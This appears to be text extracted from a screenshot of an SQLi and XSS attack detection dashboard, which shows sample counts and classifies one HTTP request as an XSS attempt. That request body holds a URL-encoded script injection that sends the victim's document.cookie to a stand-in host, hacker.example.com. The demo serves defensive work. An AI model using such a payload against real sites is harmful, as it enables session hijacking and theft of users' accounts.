 Deploy
Available Samples
Benign: 5/5
SQLi: 5/5
XSS: 5/5
Other: 5/5
Random Benign
Sample
Random SQLi Sample
Random XSS Sample
Random Other Attack
Samples
SQLi & XSS Attack Detection Dashboard
Category: XSS
POST http://localhost:8080/tienda1/publico/vaciar.jsp HTTP/1.1
Body: B2=Vaciar+carritosessionid%3D12312312%26+username%3D%3Cscript%3Edocument.location%3D%27http%3A%2F%2Fhacker+.example.com%2Fcgi-
bin%2Fcookiesteal.cgi%3F%27%2B+document.cookie%3C%2Fscript%3E
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Anomaly Detection
Anomaly Score: 0.0544 (threshold = 0.0)
This is flagged as an anomaly (score > 0).
Binary Classification
Attack detected
Multi-Class Classification
XSS attempt